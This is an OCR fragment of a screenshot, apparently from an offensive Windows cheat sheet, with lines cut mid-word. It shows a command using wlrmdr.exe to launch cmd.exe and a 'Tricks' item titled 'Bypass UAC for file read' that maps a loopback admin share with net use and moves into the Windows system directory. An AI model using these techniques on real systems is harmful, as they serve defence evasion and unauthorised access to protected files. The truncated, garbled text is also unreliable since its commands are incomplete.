
Process wlrmdr.exe -Arg
_ -m _ -a 11 -u cmd.exe
{Write-Error "" -ErrorA
```

## Tricks

Bypass UAC for file rea
```

Cmd > net use A: \\127.
Cmd > A:

Cmd > cd \Windows\System